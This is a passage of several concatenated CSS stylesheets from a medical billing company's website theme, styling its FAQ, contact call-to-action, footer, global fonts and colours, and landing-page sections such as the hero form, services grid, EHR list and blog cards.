  padding: 0px !important;
  padding-top: 16px !important;

}

details {
  	border-top: 1px solid #EAECF0;
	padding: 20px 0px;
    display: flex;
    flex-direction: column;

}
details:last-child {
  border-bottom: none;
}

details:first-child {
  border-top: none;
}

summary {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.control-icon-close {
  display: none;
}

details[open] .control-icon-close {
  display: initial;
  transition: .3s ease;
}

details[open] .control-icon-expand {
  display: none;
}

.still-have-question {
  max-width: 1280px;
  width: 100%;
  margin: 0 auto;
  padding-left: 32px;
  padding-right: 32px;
  margin-top: 64px !important;
}
.still-have-question-content {
  background-color: #F9FAFB;
  padding: 32px 32px 40px 32px;
  text-align: center;
  border-radius: 16px;
}
.still-have-question-avatar-image {
  margin-bottom: 32px;
}

.still-have-question-heading-text h3 {
  color: #101828;
  font-size: 20px;
  font-weight: 600;
  line-height: 32px;
  letter-spacing: 0px;
  font-family: 'Inter';
}
.still-have-question-heading-text p {
  color: #475467;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0px;
  font-family: 'Inter';
  margin-top: 8px;
  margin-bottom: 32px;
}
.still-have-question-button a {
  border: 1px solid #1F235B;
  background: #1F235B;
  padding: 16px 22px;
  color: #fff;
  box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  border-radius: 16px;
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 0px;
  font-family: 'Satoshi';
  display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}
.still-have-question-button {
  display: flex;
  justify-content: center;
  align-items: center;
}



@media only screen and (max-width: 767px){
  .faq-section{
    margin-bottom: 50px !important;
  }
  .reliable-faq-content{
    padding-left: 20px;
    padding-right: 20px;
  }
  .reliable-faq-heading-text h2{
    font-size: 30px;
  }
  details summary{
/*     margin-top: 16px;
    margin-bottom: 16px; */
    font-size: 16px;
  }
  .still-have-question{
    margin-top: 40px !important;
  }
	
	.reliable-faq-details-summary{
		width: auto;
		height:auto;
	}
}

@media (min-width: 768px) and (max-width: 991px){
  .faq-section{
    margin-bottom: 50px !important;
  }
  .reliable-faq-details-summary{
    padding: 0px 30px;
  }
}
/* ========== End FAQ Section ========== */


















/* Want To Start Billing With Us */
.contact-section {
  max-width: 1440px;
    width: 100%;
    background: #1F235B;
}

.want-billing-content-image {
  display: flex;
  align-items: center;
  gap: 270px;
}

.contact-content {
  padding: 76px 0px 80px 100px;
  width: 50%;
  text-align: left;
}

.contact-content h2 {
  font-size: 64px;
    color: #FFFFFF;
    font-weight: 700;
    line-height: 74px;
    letter-spacing: -0.89px;
    font-family: 'Satoshi';
}

.contact-content .want-billing-description {
  font-size: 18px;
    font-weight: 500;
    line-height: 28px;
    letter-spacing: 0px;
    color: #FFFFFF;
    font-family: 'Satoshi';
    margin-top: 24px;
    margin-bottom: 24px;
}

.contact-info {
  display: flex;
  gap: 16px;
  align-items: center;
}

.contact-info a {
  background-color: #47CD89;
  padding: 12px 20px;
  border-radius: 8px;
  font-size: 20px;
  font-weight: 500;
  line-height: 150%;
  letter-spacing: 0px;
  color: #000000;
  font-family: 'Outfit';
  display: flex;
  gap: 10px;
  align-items: center;
}
.contact-details-image {
  display: flex;
  gap: 16px;
  align-items: center;
  text-align: left;
}


.contact-details .name {
  font-size: 16px;
  font-weight: 700;
  color: #FFFFFF;
  line-height: 150%;
  letter-spacing: 0px;
  font-family: 'Satoshi';
}

.contact-details .role {
  color: #C7D7FE;
  font-size: 14px;
  line-height: 150%;
  letter-spacing: 0px;
  font-family: 'Satoshi';
}

.want-billing-image img {
  width: 100%;
}

@media only screen and (max-width: 767px) {
  .want-billing-content-image{
    display: block;
  }
  .contact-content{
    width: 100%;
    padding: 30px 20px;
  }
  .contact-info{
    display: block;
  }
  .want-billing-image img{
    width: auto !important;
  }
  .contact-content h2{
    font-size: 30px;
    line-height: 30px;
  }
  .contact-details-image{
    margin-top: 30px;
  }
  .contact-info a{
    justify-content: center;
  }
  .want-billing-image {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 32px;
}
}
@media (min-width: 768px) and (max-width: 991px){
  .want-billing-content-image{
    display: block;
  }
  .contact-content{
    width: 100%;
    padding: 50px 30px;
  }
  .want-billing-image img{
    width: auto;
  }
  .want-billing-image {
    display: flex;
    justify-content: center;
    padding-bottom: 50px;
}
}

@media (min-width: 992px) and (max-width: 1199px){
  .want-billing-content-image{
    flex-direction: column;
    gap: 100px;
  }

  .contact-content{
    padding: 70px;
    width: 100%;
  }
  .want-billing-image{
    margin-bottom: 100px;
  }
}
/* End Want To Start Billing With Us */

























/* ================================================== Footer Start ============================================================ */


.main-footer {

    background-color: #040B1F;
    padding: 60px 104px;
    max-width: 1408px;
	  margin: 0px 16px 12px 16px;
    border-radius: 28px;

}



.footer-container {

    max-width: 1200px;
    margin: 0 auto;
    width: 100%;

}



.footer-top-logo-social-icons {

    display: flex;

    justify-content: space-between;

    align-items: center;

    margin-bottom: 30px;

}



.footer-middle-links {

    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));

}



.footer-heading {

    color: #FFFFFF;

    margin-bottom: 16px;

    font-size: 18px;

    font-weight: 600;

    line-height: 150%;

    font-family: 'Inter';

    letter-spacing: -0.36px;

}



.footer-links a {

    color: #818898;

    font-size: 18px;

    font-weight: 400;

    line-height: 150%;

    letter-spacing: -0.36px;

    font-family: 'Inter';

    margin-bottom: 16px;

    text-decoration: none;

}



.footer-links {

    list-style: none;

    padding: 0;

}



.footer-links li {

    margin-bottom: 16px;

}



.copyright {

    margin-top: 20px;

    padding-top: 30px;

    border-top: 1px solid #272835;

    display: flex;

    justify-content: space-between;

    align-items: center;

}



.copyright p {

    color: #666D80;

    font-size: 16px;

    font-weight: 500;

    line-height: 150%;

    letter-spacing: -0.32px;

    font-family: 'Inter';

}



@media only screen and (max-width: 767px) {

    .main-footer{
      height: auto;
        padding: 50px 30px;

    }



    .footer-top-logo-social-icons{

        flex-direction: column;

        margin-bottom: 28px;

        gap: 20px;

    }
.footer-icon {
  transition: filter 0.3s ease;
}

.footer-icon:hover {
  filter: brightness(1.5); /* Increase brightness by 20% */
}




    .copyright{

        flex-direction: column;

        gap: 20px;

        margin-top: 28px;

        padding-top: 28px;

        text-align: center;

    }



    .footer-middle-links{

        grid-area: 20px;

    }

}


@media (min-width: 768px) and (max-width: 991px) {

    .main-footer{
      height: auto;
        padding: 50px 60px;

    }

}

@media (min-width: 992px) and (max-width: 1199px) {

    .main-footer{
      height: auto;
        padding: 50px 90px;

    } 

}



/* ======================================================== Footer End ============================================================== */



--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/global.css?ver=6.9
body_size: 344
content:
/* Import Satoshi Font */
@font-face {
    font-family: 'Satoshi';
    src: url('../fonts/satoshi/Satoshi-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
  }
  
  @font-face {
    font-family: 'Satoshi';
    src: url('../fonts/satoshi/Satoshi-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
  }
  
  @font-face {
    font-family: 'Satoshi';
    src: url('../fonts/satoshi/Satoshi-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
  }
  
  @font-face {
    font-family: 'Satoshi';
    src: url('../fonts/satoshi/Satoshi-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
  }
  
  @font-face {
    font-family: 'Satoshi';
    src: url('../fonts/satoshi/Satoshi-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
  }
  
  /* Import Outfit Font */
  @font-face {
    font-family: 'Outfit';
    src: url('../fonts/outfit/Outfit-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
  }
  
  /* Global Styles */
  :root {
    /* Primary Colors */
    --primary: #1F235B; /* Main Accent Color (Buttons, Headings, Sections) */
    --secondary: #475467; /* Secondary Text / List Items */
    --success: #47CD89; /* Success States (Buttons, Alerts) */
    
    /* Neutral & Supporting Colors */
    --dark: #000000; /* Main Text */
    --muted: #667085; /* Muted Text / Paragraphs */
    --soft: #F2F4F7; /* Light Sections, Cards, Background */
    --highlight: #ABEFC6; /* Highlighted Text */
    --border: #C7D7FE; /* Input Borders, Placeholder */
    
   
  }
  
  /* Global Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  a{
    text-decoration: none;
  }
  
  body {
    background-color: #ffffff;
    color: var(--dark);
  }
  
  
  /* Utilities */
  .text-primary {
    color: var(--primary);
  }
  
  .text-secondary {
    color: var(--secondary);
  }
  
  .text-muted {
    color: var(--muted);
  }
  
  .text-highlight {
    color: var(--highlight);
  }
  
  .text-dark {
    color: var(--dark);
  }
  
  .text-success {
    color: var(--success);
  }
  
  /* Background & Borders */
  .bg-primary {
    background-color: var(--primary);
  }
  
  .bg-soft {
    background-color: var(--soft);
  }
  
  .border {
    border: 1px solid var(--border);
  }
  
  /* Buttons */
  .btn {
    padding: 12px 24px;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-weight: 600;
  }
  
  .btn-primary {
    background-color: var(--primary);
    color: white;
  }
  
  .btn-success {
    background-color: var(--success);
    color: white;
  }
  
  /* Input */
  input {
    padding: 12px;
    border: 1px solid var(--border);
    border-radius: 6px;
  }
  
  input::placeholder {
    color: var(--border);
  }
  
  .main-home{
    font-family: 'Satoshi', sans-serif;
  }
    
  .container {
    max-width: 1440px;
    width: 100%;
    margin: 0 auto;
    padding-left: 80px;
    padding-right: 80px;
  }

  .main-container{
    max-width: 1440px;
    width: 100%;
    margin: 0 auto;
  }
  
  @media (max-width: 1024px) {
    .container {
      padding-left: 40px;
      padding-right: 40px;
    }
  }
  
  @media (max-width: 768px) {
    .container {
      padding-left: 20px;
      padding-right: 20px;
    }
  }
  
  
  

--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/second-landing-page.css?ver=6.9
body_size: 3355
content:
/* Second Landing Page CSS */
@import url(https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light);
@font-face {
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
}
body{
    background-color: #F6F8FA !important;
    font-family: "Inter", sans-serif;
}

   


  /* Hero Section Start  */
  .medical-revenue-cycle-solutions-hero {
    max-width: 1408px;
    /* height: 752px; */
    display: flex;
    flex-direction: row;
    /* align-items: center; */
    padding: 60px 104px;
    background-image: url(../images/contact/contact-ellipse.png);
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
    background-color: #F2F4F7;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 20px;
    margin: 0px 16px 12px 16px;
}
  

  .medical-revenue-cycle-solutions-container {
    display: flex;
    height: 544px;
    justify-content: space-between;

}

	.medical-revenue-cycle-solutions-hero-content {
   max-width: 640px;
    height: 359px;
    display: block;
    /* vertical-align: middle; */
    padding-right: 142px;
    gap: 32px;

}
  
.home-certificate-icons {
    display: flex;
    gap: 50px;
    justify-content: flex-start;
    align-items: center;
    flex-direction: row;
    /* padding-top: 20px; */
  }
  
  .home-certificate-icons img {
    width: 130px;
    height: 50px;
    object-fit: contain;
  }
  
  .medical-revenue-cycle-solutions-hero-text h1 {
    font-size: 56px;
    font-weight: 600;
    line-height: 120%;
    color: #101828;
    letter-spacing: -0.89px;
    font-family: 'Satoshi';
    margin-bottom: 32px;
  }
  
  .medical-revenue-cycle-solutions-hero-text p {
    font-size: 18px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Satoshi';
    color: #475467;
    margin-bottom: 32px;
  }
  
  .medical-revenue-cycle-solutions-hero-contact {
    display: flex;
    align-items: center;
    gap: 16px;
	  margin-bottom: 20px;
  }
  
  .medical-revenue-cycle-solutions-call-button {
    display: flex;
    align-items: center;
    background-color: #111827;
    color: white;
    padding: 12px 20px;
    border-radius: 40px;
    font-weight: 600;
    text-decoration: none;
    gap: 10px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
  }
  
  .medical-revenue-cycle-solutions-call-button img {
    width: 20px;
    height: 20px;
  }
  
  .medical-revenue-cycle-solutions-contact-info {
    display: flex;
    align-items: center;
    gap: 16px;
  }
  
  .medical-revenue-cycle-solutions-name-field strong {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #101828;
    font-family: 'Satoshi';
}
  
.medical-revenue-cycle-solutions-name-field .olivia-rhye-text {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #344054;
    font-family: 'Satoshi';
    margin-bottom: 0px !important;
}

.medical-revenue-cycle-solutions-hero-contact a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Outfit';
    background-color: #0C111D;
    padding: 12px 20px;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    color: #fff;
    align-items: center;
}

  .medical-revenue-cycle-solutions-hero-form {
    max-width: 554px;
    padding: 24px;
    background: #fff;
    border-radius: 32px;
}
.medical-revenue-cycle-solutions-heroform-fields {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-content: flex-start;
    align-items: flex-start;
    gap: 16px;
}
.medical-revenue-cycle-solutions-hero-image-qoute-heading-text {
    display: flex;
    align-items: center;
    gap: 16px;
	
}

.medical-revenue-cycle-solutions-hero-qoute-heading-text h5 {
    color: #0D0D12;
    font-size: 24px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.48px;
    font-family: 'Inter';
}
.medical-revenue-cycle-solutions-hero-qoute-heading-text p {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    color: #667085;
    letter-spacing: -0.28px;
    font-family: 'Inter';
}

.form-column {
    border: 1px solid #E6E8ED;
    border-radius: 24px;
    padding: 32px;
}

form.quote-form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.form-grid-row {
    display: flex;
    gap: 16px;
}

.input-group-message {
    display: inline-grid;
    width: 100%;
}

form.quote-form button {
    background-color: #0D0D12;
    color: #fff;
    padding: 16px;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
    cursor: pointer;
}

form.quote-form label {
    color: #818898;
    font-size: 14px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.28px;
    font-family: 'Inter';
    margin-bottom: 4px;
}

form.quote-form input,
form.quote-form textarea {
    padding: 12px 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
    resize: none;
    border: none;
    border-radius: 12px;
}

form.quote-form input::placeholder,
form.quote-form textarea::placeholder {
        font-size: 16px;
        font-weight: 500;
        line-height: 150%;
        letter-spacing: -0.32px;
        color: #98A2B3;
        font-family: 'Inter';
    }

  
  /* Responsive */
  @media only screen and (max-width: 767px) {
    .medical-revenue-cycle-solutions-hero{ 
        height: auto;
        padding: 50px 10px;
    }

    .medical-revenue-cycle-solutions-container{
                flex-direction: column;
                height: auto;
                gap: 30px;
    }
    .home-certificate-icons {
        gap: 20px;
    }
    .home-certificate-icons img {
      width: 100px;
      height: 50px;
    }

    .medical-revenue-cycle-solutions-hero-form{
        width: 100%;
    }
	  
	.medical-revenue-cycle-solutions-hero-content{
    width: auto ;
    height: auto;
		display: block;
		padding:20px;
	}
/*     .service-details-quote-form {
        padding: 10px !important;
    } */

    .form-grid-row,
    .medical-revenue-cycle-solutions-hero-contact{
/*         flex-direction: column; */
		flex-wrap: wrap;
    }
    .medical-revenue-cycle-solutions-hero-text{
        max-width: 100%;
        height: auto;
        gap: 16px;
        
    }
    .medical-revenue-cycle-solutions-hero-text h1{
        font-size: 32px;
        margin-bottom: 16px;
        text-align: left;
    }

    form.quote-form input, form.quote-form textarea{
        width: 100%;
    }

    .medical-revenue-cycle-solutions-hero-image-qoute-heading-text{
        padding-bottom: 20px;
    }
  }

  @media (min-width: 768px) and (max-width: 991px){
    .medical-revenue-cycle-solutions-hero{
        padding: 50px;
        height: auto;
    }
	  
	  .medical-revenue-cycle-solutions-hero-content{
		  padding: 0px;
		  margin-bottom: 50px;
	  }

    .medical-revenue-cycle-solutions-container{
        flex-wrap: wrap;
		place-content: center;
        height: auto;
        width: auto;
        gap: 80px;

    }
	  
    .medical-revenue-cycle-solutions-hero-form{
        width: 100%;
    }

    .form-grid-row{
        flex-direction: column;
    }

    .input-group-fname,
    .input-group-lname,
    .input-group-email,
    .input-group-phone{
        display: grid;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .medical-revenue-cycle-solutions-hero{
        padding: 70px;
        height: auto;
    }
	  .medical-revenue-cycle-solutions-hero-content {
       padding-right: 20px;
        width: auto;
        height: auto;
    }

    .medical-revenue-cycle-solutions-hero-form{
        width: 100%;
    }

    .medical-revenue-cycle-solutions-container{
/*         flex-wrap: wrap; */
        height: auto;
        gap: 30px;
    }

    .medical-revenue-cycle-solutions-hero-text{
        height: auto;
        max-width: 100% !important;
    }

    .input-group-fname,
    .input-group-lname,
    .input-group-email,
    .input-group-phone{
        display: grid;
        width: 100%;
    }
  }
  
  /* Hero Section End */


  /* Efficient And Accurate Medical Coding Solutions Start */
  .medical-coding-solutions {
    max-width: 1408px;
    margin: 0px 16px 12px 16px;
    padding: 60px 104px;
    background: #fff;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 28px;
}

.medical-coding-solutions h2 {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.28px;
    font-family: 'Inter';
    max-width: 60%;
    margin-bottom: 48px;
}

.medical-services-image-text-icon {
    border: 1px solid #F4F4F4;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 24px;
    padding: 20px 40px;
    background-color: #f3f4f8c4;
    /* box-shadow: 1px 2px 6px 1px #edf5bc; */
    box-shadow: rgba(9, 30, 66, 0.25) 0px 4px 8px -2px, rgba(9, 30, 66, 0.08) 0px 0px 0px 1px;
}

.medical-services-grid {
    display: grid;
    grid-template-columns: 2fr 2fr;
    /* gap: 20px; */
    row-gap: 20px;
    column-gap: 30px;
}

.medical-services-image-text {
    display: flex;
    gap: 24px;
    align-items: center;
}

.medical-services-image-text p {
    font-size: 24px;
    font-weight: 500;
    line-height: 130%;
    color: #0D0D12;
    letter-spacing: -0.72px;
    font-family: 'Inter';
}


.medical-coding-solutions .medical-services-view-all-button {
    margin-top: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.medical-coding-solutions .medical-services-view-all-button a {
    color: #101828;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0px;
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid #D0D5DD;
    border-radius: 9999px;
    padding: 12px 24px;
}



@media (max-width: 768px) {
    .medical-coding-solutions{
        padding: 50px 30px;
    }

    .medical-services-grid{
        grid-template-columns: 1fr !important;
    }

    .medical-coding-solutions h2{
        font-size: 28px;
        margin-bottom: 24px;
        max-width: 100%;
        text-align: center;
    }

    .medical-services-image-text-icon{
        padding: 20px;
    }

    .medical-services-image-text p{
        font-size: 16px;
    }
    .medical-coding-solutions .medical-services-view-all-button{
        margin-top: 24px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .medical-coding-solutions{
        padding: 50px;
    }
    .medical-coding-solutions h2{
        max-width: 75%;
        margin: 0 auto;
		padding-bottom: 20px;
    }

    .medical-services-image-text-icon{
        padding: 30px;
    }

    .medical-services-image-text p{
        font-size: 20px;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .medical-coding-solutions{
        padding: 70px;
    }

    .medical-coding-solutions h2{
        width: 100%;
    }
}
  /* Efficient And Accurate Medical Coding Solutions End */





  
  /* We’re proficient in 25+ popular EHR softwares Start  */

  

  .ehr-section {

    background-color: #eff1f591;
    text-align: center;
    max-width: 1408px;
    margin: 0px 16px 12px 16px;
    border-radius: 30px;
    padding: 60px 104px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);

}






.ehr-heading h2 {

    color: #0D0D12;

    font-size: 48px;

    font-weight: 500;

    line-height: 125%;

    letter-spacing: -1.44px;

    font-family: 'Inter';

    margin-bottom: 56px;

    width: 60%;

    display: inline-block;

}



.ehr-software-grid {

    max-width: 1140px;

}



.software-item {

display: flex;

align-items: center;

justify-content: center;

gap: 10px;

}



.ehr-view-all-softwares {

display: flex;

justify-content: center;

align-items: center;

margin-top: 56px;

}





.ehr-view-all {

    display: flex;

    gap: 14px;

    color: #101828;

    font-weight: 500;

    font-size: 16px;

    border: 1px solid #D0D5DD;

    padding: 12px 24px;

    border-radius: 9999px;

    line-height: 24px;

    letter-spacing: 0px;

    /* font-family: "Britti Sans Trial Light"; */

}

.view-all{
    display: flex;
    gap: 14px;
    color: #101828;
    font-weight: 500;
    font-size: 16px;
    border: 1px solid #D0D5DD;
    padding: 12px 24px;
    border-radius: 9999px;
    line-height: 24px;
    letter-spacing: 0px;
    /* font-family: "Britti Sans Trial Light"; */
}








@media only screen and (max-width: 767px) {

    .ehr-section{

        padding: 50px 30px;

    }

    .ehr-heading h2{

        width: 100%;

        font-size: 24px;

        margin-bottom: 28px;

    }

    .software-item{

        flex-direction: column;

    }



    .ehr-view-all-softwares{

        margin-top: 28px;

    }

}



@media (min-width: 768px) and (max-width: 991px){

    .ehr-section{

        padding: 50px;

    }

    .ehr-heading h2{

        width: 100%;

    }



    .software-item img {

        width: 100%;

        height: 70px;

        object-fit: cover;

    }

}



@media (min-width: 992px) and (max-width: 1199px){

    .ehr-section{

        padding: 70px;

    }



    .ehr-heading h2{

        width: 100%;

    }



    .software-item img {

        width: 100%;

        height: 90px;

        object-fit: cover;

    }

}

/* We’re proficient in 25+ popular EHR softwares End */


  /* Want to start billing with us Start */
  .billing-contact-cta {
    padding: 60px;
    background-color: #040B1F;
    border-radius: 28px;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
}

.billing-contact-cta {
    background-image: url("../images/landing-page/billing-contact-bg.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}

.billing-container {
    max-width: 1248px;
    margin: 0 auto;
}

.billing-contact-heading-text h2 {
    font-weight: 600;
    font-size: 56px;
    line-height: 125%;
    letter-spacing: -1.68px;
    color: #FFFFFF;
    font-family: 'Inter';
    text-align: center;
    margin-bottom: 20px;
}

.billing-contact-heading-text .cta-text {
    font-size: 18px;
    color: #FFFFFF;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    width: 60%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 40px !important;
}

.billing-contact-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
}

.billing-contact-call-icon {
    background: #FFFFFF;
    padding: 12px 20px;
    border-radius: 9999px;
}

.billing-contact-call-icon a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #000000;
    font-family: 'Outfit';
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-person {
    display: flex;
    align-items: center;
    gap: 16px;
}

.billing-contact-image-text .name {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #FFFFFF;
    font-family: 'Satoshi';
}

.billing-contact-image-text .title {
    font-size: 14px;
    color: #FFFFFFB2;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
}


@media only screen and (max-width: 767px) {
    .billing-contact-cta{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
        font-size: 16px;
        margin-bottom: 20px !important;
    }

    .billing-contact-info{
        flex-direction: column;
        gap: 20px;
    }

    .billing-contact-heading-text h2{
        font-size: 28px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .billing-contact-cta{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
    }
	.billing-contact-heading-text h2{
		font-size: 40px !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px){
    .billing-contact-cta{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
    }
	
}
/* Want to start billing with us End */

/* FAQ Section Start */
.medical-faq-section {
    padding: 60px 104px;
    background-color: #FFFFFF;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
    border-radius: 30px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.medical-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.medical-faq-heading h2 {
    font-size: 48px;
    font-weight: 500;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 20px;
}

.medical-faq-heading-image,
.medical-faq-collapsible-content{
    width: 50%;
}

.medical-faq-image img {
    width: 510px;
    height: 327px;
}

details summary {
    color: #0D0D12;
    font-size: 18px;
    font-weight: 600;
    line-height: 150%;
    padding: 10px 0px;
    letter-spacing: -0.36px;
    font-family: 'Inter';
  }
  
  details p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    color: #666D80;
    font-family: 'Inter';
    letter-spacing: -0.3px;
    padding-bottom: 20px;
  }
  
  details {
    border-bottom: 1px solid #DFE1E7;
  }
 
  
  summary {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  .control-icon-close {
    display: none;
  }
  
  details[open] .control-icon-close {
    display: initial;
    transition: .3s ease;
  }
  
  details[open] .control-icon-expand {
    display: none;
  }

  @media only screen and (max-width: 767px) {
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .medical-container{
        flex-direction: column;
        gap: 20px;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-heading h2{
        font-size: 24px;
        text-align: center;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .medical-container{
        flex-direction: column;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-collapsible-content{
        margin-top: 50px;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .medical-container{
        flex-direction: column;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-collapsible-content{
        margin-top: 50px;
    }
}
/* FAQ Section End */

/* Our Blogs Start */
.blogs-section {
    padding: 40px 104px;
    background-color: #ffffff;
    max-width: 1408px;
    margin: 0px 16px 12px 16px;
    border-radius: 30px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.blog-heading-text {
    max-width: 1200px;
}

.blog-heading-text h2 {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.68px;
    font-family: 'Inter';
    margin-bottom: 30px;
}

.blog-container {
    max-width: 1200px;
}

.blog-era-medical-billing {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 24px;
    border: 1px solid #DFE1E7;
    border-radius: 28px;
    padding: 24px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
    margin-bottom: 24px;
}

.blog-era-medical-billing-image img {
    border-radius: 20px;
}
.blog-era-medical-billing-content {
    padding: 24px;
}
.blog-era-medical-billing-heading-parag h3 {
    font-size: 36px;
    font-weight: 600;
    line-height: 125%;
    font-family: 'Inter';
    color: #0D0D12;
    letter-spacing: -1.44px;
    margin-bottom: 16px;
}

.blog-era-medical-billing-heading-parag p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    color: #666D80;
    letter-spacing: -0.32px;
    font-family: 'Inter';
}

.blog-era-medical-billing-button {
    margin-top: 56px;
    display: inline-block;
}
.blog-era-medical-billing-button a {
    background-color: #fff;
    border: 1px solid #DFE1E7;
    border-radius: 14px;
    padding: 12px 16px;
    color: #0D0D12;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    box-shadow: 0px 1px 2px 0px rgba(221, 0, 18, 0.06);
    display: flex;
    align-items: center;
    gap: 12px;
}

.blog-understanding-medical-billing {
    display: flex;
    justify-content: space-between;
    gap: 24px;
    align-items: center;
}

.blog-understanding-medical-billing-content {
    border: 1px solid #DFE1E7;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 24px;
    padding: 32px 32px 15px 32px;
    width: 50%;
}

.blog-understanding-medical-billing-heading-parag h5 {
    font-size: 32px;
    font-weight: 600;
    line-height: 130%;
